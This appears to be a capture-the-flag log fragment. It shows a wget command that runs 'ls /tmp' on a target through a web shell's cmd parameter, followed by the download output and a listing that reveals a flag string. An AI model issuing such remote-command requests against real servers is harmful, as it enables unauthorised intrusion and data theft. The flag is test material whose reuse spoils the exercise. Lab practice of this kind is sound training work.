 wget "http://192.169.85.2/index.php?cmd=ls /tmp" -O /tmp/result && cat /tmp/result
--2025-03-29 13:37:24--  http://192.169.85.2/index.php?cmd=ls%20/tmp
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 2.19M=0s
2025-03-29 13:37:24 (2.19 MB/s) - '/tmp/result' saved [68]
index.php?cmd=ls /tmpflag-{bmh0778470f-de08-4a69-91d2-e8f16579184d}